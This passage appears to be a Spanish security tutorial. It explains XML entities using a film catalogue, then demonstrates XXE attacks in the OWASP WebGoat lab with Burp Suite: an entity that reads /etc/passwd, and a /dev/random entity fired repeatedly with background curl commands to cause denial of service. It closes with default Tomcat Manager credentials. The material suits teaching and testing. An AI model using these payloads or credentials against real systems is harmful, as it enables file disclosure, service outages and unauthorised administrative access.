]>
del documento XML:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas [
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
<!ENTITY favorita "El club de los poetas muertos">
]>
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>El club de los poetas muertos</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
Ahora en vez de usar como título El club de los poetas muertos:
<título>El club de los poetas muertos</título>
podemos usar la entidad que hemos creado:
<título>&favorita;</título>
en el documento XML:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas [
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
<!ENTITY favorita "El club de los poetas muertos">
]>
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>&favorita;</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
y si lo guardamos en un fichero que se llame, por ejemplo, películas.xml:

veremos que la entidad que hemos creado se muestra correctamente:

Al igual que ocurre con los doctypes que podían definirse internamente en el documento XML (internal DTD) o externamente indicando una URI (external DTD), con las entidades XML ocurre exactamente lo mismo. Aquí hemos visto cómo definir una entidad en el doctype del documento XML pero también podemos definirla aparte. Para ello creamos un documento XML que, por ejemplo, se llame favorita.xml. Copiamos la entidad:
<!ENTITY favorita "El club de los poetas muertos">
y la pegamos en el fichero:

Una vez hecho esto, en el XML de películas.xml, nuevamente utilizamos la palabra SYSTEM para indicar la URI donde se encuentra el fichero favorita.xml:
<!ENTITY favorita SYSTEM "favorita.xml">
el fichero películas.xml quedaría así:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE películas [
<!ELEMENT películas (película+)>
<!ELEMENT película (título, directora, director, reparto, género, actriz, actor)>
<!ELEMENT título (#PCDATA)>
<!ELEMENT directora (#PCDATA)>
<!ELEMENT director (#PCDATA)>
<!ELEMENT reparto (#PCDATA)>
<!ELEMENT género (#PCDATA)>
<!ELEMENT actriz (#PCDATA)>
<!ELEMENT actor (#PCDATA)>
<!ENTITY favorita SYSTEM "favorita.xml">
]>
<películas>
<película prestada="no">
<título>Siete almas</título>
<director>Gabriel Muccino</director>
<reparto>
<actriz>Rosario Dawson</actriz>
<actor>Will Smith</actor>
</reparto>
<género>Drama</género>
</película>
<película prestada="no">
<título>&favorita;</título>
<director>Peter Weir</director>
<reparto>
<actor>Robert Sean Leonard</actor>
<actor>Ethan Hawke</actor>
<actor>Robin Williams</actor>
</reparto>
<género>Drama</género>
</película>
</películas>
Y este es el vector de ataque: XML External Entities. Como hemos visto estas entidades podemos definirlas a gusto en el doctype de cualquier documento XML y, cuando los datos en formato XML sean procesados, si la validación de los datos no se hace de forma correcta, se sustituirá la entidad XML por el contenido que haya en la URI que indiquemos sea cual sea.
Leyendo ficheros
Por ejemplo, ¿qué pasaría si le indicasemos la ruta a un fichero? Vamos a probar este ejemplo contra la aplicación WebGoat de OWASP. Para ello, en el menú de la izquierda, hacemos click sobre el desplegable Parameter Tampering y seleccionamos XML External Entity (XXE):

y nos aparecerá el siguiente formulario de busqueda:

Antes de usarlo iniciamos Burpsuite y, como webgoat se levanta por defecto en el mismo puerto que Burpsuite, vamos a las opciones del proxy de burp y en Proxy Listeners pulsamos en el botón Add:
le indicamos un número de puerto y pulsamos el botón OK:
de esta manera, habremos levantado el proxy en el puerto 8081:

ahora lo configuramos en el navegador:

y activamos la opción de interceptar las peticiones y las respuestas HTTP:

Ahora volvemos a WebGoat, tecleamos lo que queramos en el campo From y pulsamos Intro:
Si vamos a burpsuite, veremos que la petición HTTP ha sido interceptada y que los datos del payload van en formato XML:

Si pulsamos sobre la pestaña XML, podremos ver los datos en un formato mucho más agradable:

Aquí es donde podremos modificar el contenido XML que enviamos al servidor. En este caso vamos a definir un entidad externa que haga referencia al fichero /etc/passwd. Para ello, definimos un doctype, en este caso lo llamaré ataquexxe y la entidad XML que queramos en este caso leerpasswd:
<!DOCTYPE ataquexxe [
<!ENTITY leerpasswd SYSTEM "file:///etc/passwd">
]>
La URI la indico utilizando el scheme file que me permite leer ficheros en el navegador. Una vez definido el doctype, lo añado a la petición original y incluyo la entidad &leerpasswd; entre las etiquetas from. Después pulso el botón forward para enviar los datos XML al servidor:

y vemos que el servidor no parsea correctamente nuestra petición y nos permite usar una URI con el scheme file para leer ficheros. Pulsamos, nuevamente el botón forward:

para enviar la respuesta del servidor, a nuestro navegador:

Leer el fichero /dev/random puede ayudarnos a degradar el servicio o tirar la aplicación web
Otro de los ataques que podemos intentar si queremos degradar un servicio o incluso provocar una denegación de servicio, podemos realizar varias peticiones para que lea el fichero /dev/random (/dev/random es un generador de números pseudoaleatorios). Para ello, con el proxy de burpsuite activo, usamos la misma técnica. Accedemos al formulario y realizamos una busqueda:

Vamos a burpsuite, pulsamos sobre XML y editar el contenido:

En este caso le decimos que lea el archivo /dev/random:
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
<from>&random;</from>
</searchForm>
y pulsamos el botón forward para enviar la petición POST al servidor:

tras un rato, hacemos click nuevamente en el botón forward para enviar la respuesta del servidor al navegador:
en principio parece que, aunque haya tardado un poco más, no ha pasado nada:

Vamos a la pestaña HTTP history hacemos click con el botón derecho del ratón sobre la petición que acabamos de hacer y seleccionamos Send to Repeater del menú desplegable para realizar nuevamente la petición:

Hacemos click en la pestaña Repeater:

Repeater nos va a permitir repetir una petición HTTP modificando las cabeceras o parámetros que queramos. Para ello, sólo debemos pulsar el botón Go:
y veremos la respuesta del servidor en la pantalla de la derecha:
Si pulsamos el botón más de dos veces, observaremos que la respuesta del servidor tarda en llegar:

Sin embargo, como Repeater hace las peticiones de una en una, desde aquí es muy dificil que podamos tirar el servicio o degradarlo lo suficiente. Para poder tirarlo bien, vamos a hacer las peticiones desde la línea de comandos usando curl. Para ello, copiamos la cabecera cookie:
que es la que contiene nuestra sesión activa en la web y añadimos la cabecera Content-Type para indicar que los datos del payload van en formato XML. La petición quedaría así:
curl -i -X POST -H "Content-Type: text/xml" -H "Cookie: JSESSIONID=3055356DBE17AE5C2D08B6724C9A7AD2" --data '<?xml version="1.0"?><!DOCTYPE ataquexxe [<!ENTITY random SYSTEM "file:///dev/random">]>
La probamos y vemos que funciona:

Una vez que probamos que funciona vamos a ir lanzando muchas peticiones en segundo plano. Para ello, utilzamos el caracter & tras el comando curl:
curl -i -X POST -H "Content-Type: text/xml" -H "Cookie: JSESSIONID=3055356DBE17AE5C2D08B6724C9A7AD2" --data '<?xml version="1.0"?><!DOCTYPE ataquexxe [<!ENTITY random SYSTEM "file:///dev/random">]>

y llegará un momento qué, en vez ver la respuesta HTTP habitual:
veremos un error:

Si copiamos el texto:

y lo pegamos en fichero con extensión html, podremos visualizarlo de forma más ordenada:

En este caso, la aplicación WebGoat seguirá en pie, pero este es un ataque que no todas las aplicaciones web están preparadas para soportar. Para ampliar conocimientos, os dejo los siguientes enlaces:
- xml-external-entity-xxe-vulnerabilities
- Billion_laughs_attack
- quadratic-blowup-denial-of-service-attack
Contraseñas por defecto en el panel de administración de un servidor Tomcat
Los servidores (camareros) Apache Tomcat tienen una página de administración que se llama Tomcat Manager. Esta página, en muchas ocasiones la dejan con las contraseñas que viene por defecto. Accedemos al servidor tomcat y en el menú de la izquierda, pulsamos sobre Tomcat Manager:
veremos que nos aparece un formulario de login:

Consultamos las contraseñas por defecto de los servidores Apache Tomcat:

En este caso es tomcat el usuario y tomcat la contraseña:

Desde donde podremos acceder al panel de administración, llamado manager, del servidor Apache Tomcat:
